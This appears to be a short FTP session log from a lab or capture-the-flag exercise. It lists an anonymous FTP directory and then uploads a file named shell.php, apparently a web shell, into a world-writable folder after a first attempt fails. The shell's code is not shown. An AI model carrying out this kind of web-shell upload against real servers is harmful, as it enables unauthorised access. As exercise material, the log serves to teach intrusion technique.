 ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 65534    65534        4096 Nov 12  2020 .
drwxr-xr-x    3 65534    65534        4096 Nov 12  2020 ..
-rw-r--r--    1 0        0               5 Nov 12  2020 .test.log
drwxrwxrwx    2 65534    65534        4096 Nov 12  2020 ftp
-rw-r--r--    1 0        0          251631 Nov 12  2020 important.jpg
-rw-r--r--    1 0        0             208 Nov 12  2020 notice.txt
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
553 Could not create file.
ftp> pwd
257 "/" is the current directory
ftp> cd ftp
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5494 bytes sent in 0.00 secs (67.1729 MB/s)
ftp>